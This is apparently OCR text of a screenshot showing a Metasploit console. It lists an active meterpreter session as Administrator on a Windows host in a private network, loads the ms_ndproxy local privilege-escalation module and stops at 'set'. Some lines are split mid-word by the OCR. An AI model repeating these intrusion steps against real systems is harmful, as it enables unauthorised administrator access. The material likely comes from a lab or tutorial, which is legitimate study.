 Id Type Information Co
nnection
-- ---- ----------- --
--------
1 meterpreter x86/win32 PC-201408121454\Administrator @ PC-201408121454 19
2.168.48.130:2222 -> 192.168.48.131:1074 (192.168.48.131)
msf exploit(ms_ndproxy) > show options
Module options (exploit/windows/local/ms_ndproxy):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(ms_ndproxy) > set